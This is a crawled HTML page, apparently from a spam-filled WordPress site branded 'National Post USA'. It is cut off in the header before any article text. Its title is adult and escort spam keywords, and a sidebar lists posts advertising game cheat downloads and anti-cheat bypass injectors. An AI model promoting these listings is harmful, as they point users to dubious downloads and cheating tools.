

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/
body_size: 49605
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Dogging kristiansand porno download | real escorte bergen real escorte eu &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Dogging kristiansand porno download | real escorte bergen real escorte eu Comments Feed" href="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/3047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=3047' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Dogging kristiansand porno download | real escorte bergen real escorte eu"/>
            <meta property="og:url" content="https://nationalpostusa.com/dogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-02-27T18:27:28+00:00"/>
                <meta property="article:modified_time" content="2023-04-15T21:27:29+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="43 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-3047 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Fdogging-kristiansand-porno-download-real-escorte-bergen-real-escorte-eu" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
